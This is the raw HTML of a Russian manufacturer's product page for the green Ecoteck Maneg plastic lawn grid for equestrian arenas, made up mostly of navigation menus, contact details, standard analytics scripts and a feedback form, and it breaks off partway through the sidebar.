

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoteck.ru/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html
body_size: 409532
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="robots" content="index, follow">
  <meta http-equiv="content-type" content="text/html; charset=UTF-8"> 
	<title>Газонная решетка Ecoteck Maneg (зеленый) купить в Москве, РФ. Цены | Ecoteck Россия</title>
  <meta name="description" content='Решетка для конного спорта. Газонная решетка Ecoteck Maneg (зеленый) в Москве, РФ. Полный каталог продукции смотрите на сайте'>
	<base href="https://ecoteck.ru/" />
	<link rel="alternate" hreflang="ru" href="https://ecoteck.ru/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html">
  <link rel="alternate" hreflang="en" href="http://en.ecoteck.ru/">
  <link rel="alternate" hreflang="cz" href="http://cz.ecoteck.ru/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
  <!-- Bootstrap Styles -->
  <link href="assets/templates/qmedia/css/bootstrap.css" rel="stylesheet">
  
  <!-- Styles -->
	<link href="assets/templates/qmedia/style.css" rel="stylesheet">
	<link href="assets/templates/qmedia/css/qmedia.css?2509" rel="stylesheet">
  
  <!-- Carousel Slider -->
  <link href="assets/templates/qmedia/css/owl-carousel.css" rel="stylesheet">
  
  <!-- CSS Animations -->
  <link href="assets/templates/qmedia/css/animate.min.css" rel="stylesheet">
  
  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,300italic,700,700italic,900' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Exo:400,300,600,500,400italic,700italic,800,900' rel='stylesheet' type='text/css'>

  <!-- SLIDER ROYAL CSS SETTINGS -->
  <link href="assets/templates/qmedia/royalslider/royalslider.css" rel="stylesheet">
  <link href="assets/templates/qmedia/royalslider/skins/default-inverted/rs-default-inverted.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/templates/qmedia/fancybox/jquery.fancybox.css" type="text/css" media="screen" />
  <!-- SLIDER REVOLUTION 4.x CSS SETTINGS -->
  <link rel="stylesheet" type="text/css" href="assets/templates/qmedia/rs-plugin/css/settings.css" media="screen" />
        
  <!-- Support for HTML5 -->
  <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <!-- Enable media queries on older bgeneral_rowsers -->
  <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>  <![endif]-->
	
	<link rel="shortcut icon" href="assets/images/favicon.png" type="image/png">

	<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29148210 = new Ya.Metrika({ id:29148210, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/29148210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-27573378-40', 'auto', 'oldTracker');
		ga('oldTracker.send', 'pageview');
		ga('create', 'UA-80308537-3', 'auto', {'allowLinker': true});
		ga('require', 'linker');
		ga('linker:autoLink', ['en.ecoteck.ru'] );
		ga('send', 'pageview');
	</script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
	
	</head>
<body id="boxed">
        <div id="wrapper" class="container">
			<img src="/assets/templates/qmedia/images/logo_footer.png" class="visible-xs mlogo">
            
            <a style="position:relative;top:-30px;float:right;">&nbsp;|&nbsp;</a>
            <a href="http://en.ecoteck.ru/" style="position:relative;top:-30px;float:right;">english</a>
            <header id="header-style-1">
                <div class="header-container">
                    <nav class="navbar yamm navbar-default">
                        <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 header_contacts">
                            <div style="float:right;  width: 100%;">
                                
                                <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 feedback nopadding">
                                    <div><!-- class="row"-->
                                        <span class="send_link"><a href="#" data-toggle="modal" data-target="#feedback_modal">Обратная связь</a></span>
                                        <br>
                                        <a href="kontakty.html" class="btn btn-default" style="line-height: 20px; margin-top:10px;">Cхема проезда</a>
                                        
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/bel.png">г. Бобруйск</span></li><li><a href="tel:+375 225 70-87-62" class="phone">+375 225 70-87-62</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:+375 44 765-05-62"  class="phone">+375 44 765-05-62</a></li><li style="margin: -5px 0;"><span class="phone">info@ecoteck.by</span></li></ul></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/rus.png">г. Москва</span></li><li><a href="tel:+7 499 501-34-22" class="phone">+7 499 501-34-22</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:"  class="phone"></a></li><li style="margin: -5px 0;"><span class="phone">info@ecoteck.ru</span></li></ul></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 phones nopadding"><ul><li><span class="phone"><img src="assets/images/rus.png">г. Санкт-Петербург, (СЗФО) ООО «РХС»</span></li><li><a href="tel:+7 921 806-73-20" class="phone">+7 921 806-73-20</a></li><li style="margin: -5px 0; min-height: 24px;"><a href="tel:+7 996 762-51-90"  class="phone">+7 996 762-51-90</a></li><li style="margin: -5px 0;"><span class="phone">p.linnas@pxc-spb.ru</span></li></ul></div>
                                
                                <div class="top-search pull-right col-md-12 col-sm-8 col-xs-12 nopadding d-flex align-items-center justify-content-end">
                                    
                                    	
                                    
<form id="ajaxSearch_form" action="rezultaty_poiska.html" method="post" class="d-flex align-items-center w-100">
	
	<div class="sosoc d-flex align-items-center hidden-xs">
		<a href="https://vk.com/ecoteckby" target="_blank" class="d-block mr-2"><img src="assets/images/logos/vk.png"></a>
		<a href="https://ecoteck-shop.by/catalog/plastikovye_lotki/" target="_blank" class="d-block mr-2"><img src="assets/images/logos/shop.png"></a>
	</div>
	<input id="ajaxSearch_input" class="form-control w-100" type="text" name="search" placeholder="Найти..." value="" onfocus="this.value=(this.value=='Запрос для поиска...')? '' : this.value ;" />
	<button id="ajaxSearch_submit" class="btn btn-search" type="submit" name="sub" value=""><i class="fa fa-search"></i></button>		
	<input type="hidden" name="advsearch" value="allwords" />
</form>



                                    

                                </div>
                            </div>
                        </div>
                        
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 logoHeader" style="float:left;">
                            <div class="navbar-header">
								
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    
									<span class="visible-xs mlabel">Меню</span>
                                </button>
								<div class="social2 visible-xs">
									<a href="https://ecoteck-shop.by/" target="_blank" class="mr-2"><img src="assets/templates/qmedia/images/korzina.jpg"></a>		
									<a href="https://vk.com/ecoteckby" target="_blank" class="mr-2"><img src="assets/images/logos/vk.png"></a>
									
								</div>

                                <a href="" target="_new" class="hidden-xs"><img src="" style="margin-right:10px;max-width:468px;" ></a>
								<a href="https://ecoteck.ru/" class="hidden-xs"><img src="assets/templates/qmedia/images/logo.png" style="max-width: 100%;" alt="Экотек"></a>
                            </div><!-- end navbar-header -->
                            <div class="clearfix"></div>
                        </div>
                        
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <div id="navbar-collapse-1" class="navbar-collapse collapse navbar-left">
                                <ul class="nav navbar-nav">
                                    <li class=" "><a href="/" title="Полный цикл разработки и производство поверхностного водоотвода - ТМ Ecoteck"  >Главная</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/glavnaya/akciya.html" title="Standart DN300">Standart DN300</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/glavnaya/medium_dn100.html" title="MEDIUM DN100">MEDIUM DN100</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/glavnaya/biznes-trening_s_aleksandrom_fridmanom.html" title="Ecoteck Snow.">Ecoteck Snow</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/glavnaya/internet-magazin.html" title="ecoteck-shop.by">ecoteck-shop.by</a>
	
</li>

</ul></li>
<li class=" "><a href="/o_kompanii.html" title="О нас"  >О нас</a></li>
<li class=" "><a href="/katalogi.html" title="Каталоги"  >Каталоги</a></li>
<li class="active dropdown"><a href="/produkciya.html" title="Продукция"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/produkciya.html" >Продукция</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu active">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya.html" title="Решетки для парковок и газона">Решетки для парковок и газона</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj.html" title="Зеленая парковка (Экопарковка)">Зеленая парковка (Экопарковка)</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj.html" title="Решетки для газона">Решетки для газона</a>
	
</li>

<li class="dropdown-submenu active">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta.html" title="Решетка для конного спорта">Решетка для конного спорта</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking-m_chernyj.html" title="Решетка для укрепления дорог">Решетка для укрепления дорог</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki.html" title="Системы поверхностного, наружного водоотвода, водосточные системы">Водоотводные лотки</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite.html" title="NEW. Lite DN100. Класс А15">Lite DN100. Класс А15</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_100.html" title="Водоотводные лотки пластиковые. Серия Ecoteck STANDART 100">STANDART DN100. Класс А15-С250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_standart_200.html" title="Водоотводные лотки. Серия Ecoteck STANDART 200">STANDART DN 200. Класс А15-C250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/DN_300.html" title="STANDART DN 300 Класс С250">STANDART DN 300 Класс С250</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_medium.html" title="Дренажные лотки пластиковые. Серия Ecoteck MEDIUM">MEDIUM DN100 Класс B125</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_100_v_sbore.html" title="Водоотводные лотки с решетками. Серия Ecoteck HEAVY Е-600 100 в сборе">HEAVY DN100. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_heavy_e-600_200_v_sbore.html" title="HEAVY DN200 Е-600">HEAVY DN200. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/HEAVY_DN300_Class_E600.html" title="HEAVY DN300. Класс Е600">HEAVY DN300. Класс Е600</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/peskouloviteli_plastikovye.html" title="Пескоуловители пластиковые">Пескоуловители пластиковые</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya.html" title="Ливневые решетки пластиковые">Ливневые решетки</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/vodootvodnye_lotki/ustanovka_vodootvodnyh_lotkov.html" title="Установка водоотводных лотков">Установка водоотводных лотков</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/vodootvodnye_lotki/komplektuyushhie.html" title="Комплектующие">Комплектующие</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya.html" title="Защитные и спортивные покрытия">Защитные и спортивные покрытия</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie.html" title="Покрытие для спортивных и игровых площадок ">Покрытие для спортивных и игровых площадок</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1.html" title="Защитные покрытия для ледовых арен">Защитные покрытия для ледовых арен</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow.html" title="Покрытие для тюбингов Ecoteck Snow">Покрытие для тюбингов Ecoteck Snow</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov.html" title="Защитные покрытия для газона">Защитные покрытия для газона</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod.html" title="Точечный водоотвод">Точечный водоотвод</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/vodostochnyj_zhelob.html" title="Водосточные желоба Ecoteck Trickling">NEW. Водосточные желоба Ecoteck Trickling </a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/lyuk.html" title="Люки">Люки</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/trap_ulichnyj_ecoteck.html" title="Трап уличный Ecoteck">Трап уличный Ecoteck</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku.html" title="Решетки к дождеприемнику">Решетки к дождеприемнику</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik.html" title="Дождеприемники пластиковые">Дождеприемники пластиковые</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie.html" title="Комплектующие к дождеприемнику">Комплектующие к дождеприемнику</a>
	
</li>

</ul>
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/pridvernyj_poddon.html" title="Придверные системы грязезащиты">Придверные системы грязезащиты</a>
	<ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/reshetki_dlya_poddona.html" title="Решетка для поддона">Решетка для поддона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/instrukciya_po_montazhu_pridvernogo_poddona.html" title="Инструкция по монтажу придверного поддона">Инструкция по монтажу придверного поддона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_s_reshetkoj_stalnoj_chernyj.html" title="Придверный поддон 600х400 с решеткой стальной (черный)">Придверный поддон 600х400 с решеткой стальной (черный)</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj.html" title="Придверный поддон 600х400 (черный)">Придверный поддон 600х400 (черный)</a>
	
</li>

</ul>
</li>

</ul></li>
<li class=" "><a href="/partneram.html" title="Партнеру"  >Партнеру</a></li>
<li class=" "><a href="/informaciya.html" title="NEWS"  >NEWS</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="http://" title="Подсев газона">Подсев газона</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/informaciya/varianty_komplektacii_lotkov_reshetkami.html" title="Варианты комплектации лотков решетками">Варианты комплектации лотков решетками</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/informaciya/gidravlicheskij_raschyot.html" title="Гидравлический расчёт">Гидравлический расчёт</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/informaciya/instrukcii_po_podgotovke_lotkov.html" title="Инструкции по подготовке лотков">Инструкции по подготовке лотков</a>
	
</li>

</ul></li>
<li class=" dropdown"><a href="/arenda.html" title="Аренда"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/arenda.html" >Аренда</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_ledovyh_aren2.html" title="Защитные покрытия для ледовых арен">Защитные покрытия для ледовых арен</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov2.html" title="Защитные покрытия для натуральных газонов">Защитные покрытия для натуральных газонов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/arenda/zashhitnye_pokrytiya_dlya_iskusstvennyh_gazonov.html" title="Защитные покрытия для искусственных газонов">Защитные покрытия для искусственных газонов</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/arenda/sportivnoe_pokrytie.html" title="Спортивное покрытие">Спортивное покрытие</a>
	
</li>

</ul></li>
<li class=" "><a href="/gde_kupit.html" title="Где купить"  >Где купить</a></li>
<li class=" "><a href="/kontakty.html" title="Контакты"  >Контакты</a></li>
<li class=" dropdown"><a href="https://ecoteck-shop.by/" title="Интернет-магазин"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="https://ecoteck-shop.by/" >Интернет-магазин</a></li>
<li class=" dropdown"><a href="/proekty_ecoteck.html" title="Проекты"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/proekty_ecoteck.html" >Проекты</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/arenda_pokrytiya_dlya_koncertov.html" title="Аренда покрытия для концертов">Аренда покрытий для концертов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/blagoustrojstvo_dvorov1.html" title="Благоустройство дворов">Благоустройство дворов</a>
	
</li>

<li class="dropdown-submenu ">
	<a href="/proekty_ecoteck/sportivnye_ploshhadki.html" title="Спортивные площадки">Спортивные площадки</a>
	
</li>

<li class="dropdown-submenu last">
	<a href="/proekty_ecoteck/arenda_zashhitnogo_pokrytiya1.html" title="Защитное покрытие">Защитное покрытие</a>
	
</li>

</ul></li>
<li class="last "><a href="/proektirovshhikam.html" title="Проектировщикам"  >Проектировщикам</a><ul class="dropdown-menu " role="menu"><li class="dropdown-submenu last">
	<a href="/proektirovshhikam/proektirovanie_na_zakaz1.html" title="Проектирование на заказ">Проектировщикам</a>
	
</li>

</ul></li>

                                </ul><!-- end navbar-nav -->
                            </div><!-- #navbar-collapse-1 -->
                        </div>
                    </nav><!-- end navbar yamm navbar-default -->
                </div><!-- end container -->
            </header><!-- end header-style-1 -->
            
            <!-- Modal -->
            <div class="modal fade" id="feedback_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                <div class="modal-dialog">
                    <div class="modal-content" id="feedback_content">
                        <div class="modal-header" style="display:inline-block; width: 100%;">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <div class="h3" id="myModalLabel">Газонная решетка Ecoteck Maneg (зеленый)</div>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> 
                                <img src="assets/templates/qmedia/images/logo.png" style="max-width: 100%;max-height: 50px;float: right;" alt="Экотек">
                            </div> 
                        </div>      
                        <form id="feedback" action="produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html" name="feedback" method="post">
	<input type="hidden" name="formid"  value="feedback" />
	<div class="modal-body" id="modal-body">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
			<input type="text" name="client_name" id="name" class="form-control" placeholder="*Имя" value="" /> 
			<input type="text" name="client_email" id="email" class="form-control" placeholder="Email" value="" />
			<input type="text" name="client_phone" id="website" class="form-control" placeholder="*Номер телефона" value="" /> 
		</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> 
			<textarea class="form-control" name="client_message" id="comments" placeholder="Сообщение"></textarea>
		</div>
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<div class="g-recaptcha" id="recaptcha-feedback" data-sitekey="6LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc"></div>
		</div>
	</div>
	<div class="modal-footer">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<button type="button" class="btn btn-default" data-dismiss="modal">Отмена</button>
			<button type="submit" value="SEND" id="submit" class="btn btn-primary">Отправить сообщение</button>
		</div>
	</div>
</form>
                    </div>
                </div>
            </div>
<section class="post-wrapper-top jt-shadow clearfix">
		<div class="container">
			<div class="col-lg-12">
				<h1>Газонная решетка Ecoteck Maneg (зеленый)</h1>
			</div>
		</div>
	</section><!-- end post-wrapper-top -->
	<section class="white-wrapper breadcrumbs">
    	<div class="container">
			<div class="col-lg-12">
				<span class="B_crumbBox" itemscope itemtype="https://schema.org/BreadcrumbList">
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_homeCrumb" href="/" title="Поверхностный водоотвод (сток воды). Производство поверхностного водоотвода">
							<span itemprop="name">Главная</span>
						</a>
						<meta itemprop="position" content=1 />
					</span>
  &raquo;  
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_crumb" href="/produkciya.html" title="Продукция">
							<span itemprop="name">Продукция</span>
						</a>
						<meta itemprop="position" content=2 />
					</span>
  &raquo;  
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_crumb" href="/produkciya/reshetka_gazonnaya_plastikovaya.html" title="Экопарковка. Купить газонную решетку пластиковую для парковки">
							<span itemprop="name">Решетки для парковок и газона</span>
						</a>
						<meta itemprop="position" content=3 />
					</span>
  &raquo;  
					<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="B_crumb" href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta.html" title="Решетка для конного спорта">
							<span itemprop="name">Решетка для конного спорта</span>
						</a>
						<meta itemprop="position" content=4 />
					</span>
  &raquo;  
					<span class="B_currentCrumb" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Газонная решетка Ecoteck Maneg (зеленый)</span>
						<span>
							<link itemprop="item" href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html" title="">
						</span>
						<meta itemprop="position" content=5 />
					</span>
</span>
			</div>	
		</div>
	</section>

<section class="white-wrapper">
	<div class="container">
		<div id="sidebar" class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="widget">
				<div class="title">Продукция</div>
				<ul class="nav nav-tabs nav-stacked">
					<li class="active"><a href="/produkciya/reshetka_gazonnaya_plastikovaya.html" title="Решетки для парковок и газона" >Решетки для парковок и газона</a><ul ><li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj.html" title="Зеленая парковка (Экопарковка)" >Зеленая парковка (Экопарковка)</a><ul ><li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj/gazonnaya_reshetka_ecoteck_parking_chernyj1.html" title="Газонная решетка Ecoteck Parking (черный)" >Газонная решетка Ecoteck Parking (черный)</a></li>
<li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj/gazonnaya_reshetka_ecoteck_parking_zelenyj.html" title="Газонная решетка Ecoteck Parking (зеленый)" >Газонная решетка Ecoteck Parking (зеленый)</a></li>
<li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj/gazonnaya_reshetka_ecoteck_parking-m_chernyj1.html" title="Газонная решетка Ecoteck Parking-M (черный)" >Газонная решетка Ecoteck Parking-M (черный)</a></li>
<li class="last"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_green_chernyj/gazonnaya_reshetka_ecoteck_parking-m_zelenyj1.html" title="Газонная решетка Ecoteck Parking-M (зеленый)" >Газонная решетка Ecoteck Parking-M (зеленый)</a></li>
</ul></li>
<li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj.html" title="Решетки для газона" >Решетки для газона</a><ul ><li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj/duplicate_of_zaglushka-perehodnik_dlya_lotkov_heavy_e-600_200.html" title="Штифт якорный ПП (черный)" >Штифт якорный ПП (черный)</a></li>
<li><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj/ecoteck_green.html" title="Газонная решетка Ecoteck Green (зеленый)" >Газонная решетка Ecoteck Green (зеленый)</a></li>
<li class="last"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking_chernyj/gazonnaya_reshetka_ecoteck_green_chernyj1.html" title="Газонная решетка Ecoteck Green (черный)" >Газонная решетка Ecoteck Green (черный)</a></li>
</ul></li>
<li class="active"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta.html" title="Решетка для конного спорта" >Решетка для конного спорта</a><ul ><li class="active"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html" title="Газонная решетка Ecoteck Maneg (зеленый)" >Газонная решетка Ecoteck Maneg (зеленый)</a></li>
<li class="last"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/gazonnaya_reshetka_ecoteck_maneg_chernaya-_v_m2_-_9-18_modulya.html" title="Газонная решетка Ecoteck Maneg (черный)" >Газонная решетка Ecoteck Maneg (черный)</a></li>
</ul></li>
<li class="last"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking-m_chernyj.html" title="Решетка для укрепления дорог" >Решетка для укрепления дорог</a><ul ><li class="last"><a href="/produkciya/reshetka_gazonnaya_plastikovaya/gazonnaya_reshetka_ecoteck_parking-m_chernyj/gazonnaya_reshetka_ecoteck_maneg_chernyj.html" title="Газонная решетка Ecoteck Maneg (черный)" >Газонная решетка Ecoteck Maneg (черный)</a></li>
</ul></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki.html" title="Системы поверхностного, наружного водоотвода, водосточные системы" >Водоотводные лотки</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite.html" title="NEW. Lite DN100. Класс А15" >Lite DN100. Класс А15</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite/lotok_ecoteck_lite_100h56_s_reshetkoj_stalnoj-_kl_a15.html" title="Лоток Ecoteck Lite 100h56 с решеткой стальной, кл. А15" >Лоток Ecoteck Lite 100h56 с решеткой стальной, кл. А15 </a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite/lotok_ecoteck_lite_100h56_s_reshetkoj_plastikovoj-_kl_a15_chernyj.html" title="Лоток Ecoteck Lite 100h56 с решеткой пластиковой, кл. А15 (черный) " >Лоток Ecoteck Lite 100h56 с решеткой пластиковой, кл. А15 (черный) </a></li>
<li><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite/lotok_ecoteck_lite_100h56_s_reshetkoj_plastikovoj-_kl_a15_metallik.html" title="Лоток Ecoteck Lite 100h56 с решеткой пластиковой, кл. А15 (металлик) " >Лоток Ecoteck Lite 100h56 с решеткой пластиковой, кл. А15 (металлик) </a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/seriya_ecoteck_lite/lotok_ecoteck_lite_100h56_s_reshetkoj_plastikovoj_slot-_kl_a15.html" title="Лоток Ecoteck Lite 100h56 с решеткой пластиковой Slot, кл. А15 " >Лоток Ecoteck Lite 100h56 с решеткой пластиковой Slot, кл. А15 </a></li>
</ul></li>
